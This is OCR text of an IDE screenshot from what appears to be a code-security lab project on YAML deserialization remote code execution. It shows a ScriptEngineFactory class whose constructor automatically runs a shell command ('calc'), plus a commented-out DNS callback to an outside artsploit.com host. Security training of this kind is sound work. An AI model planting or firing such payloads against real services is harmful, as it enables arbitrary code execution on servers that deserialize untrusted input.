 Filter
mapper
service
util
CodeSecOneApplication
urces
napper
tatic
css
evil
jsRCE
yamlRCE
AwesomeScriptEngineFactory.java
img.png
yaml-payload-master.zip
yaml_rce.md
img
js
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 // 如下：为构造函数下自动执行的命令
13 Runtime.getRuntime().exec( command: "calc");
14
15 // Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
16 // Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
17 } catch (IOException e) {
18 e.printStackTrace();
19 }
20 }
21
22 @Override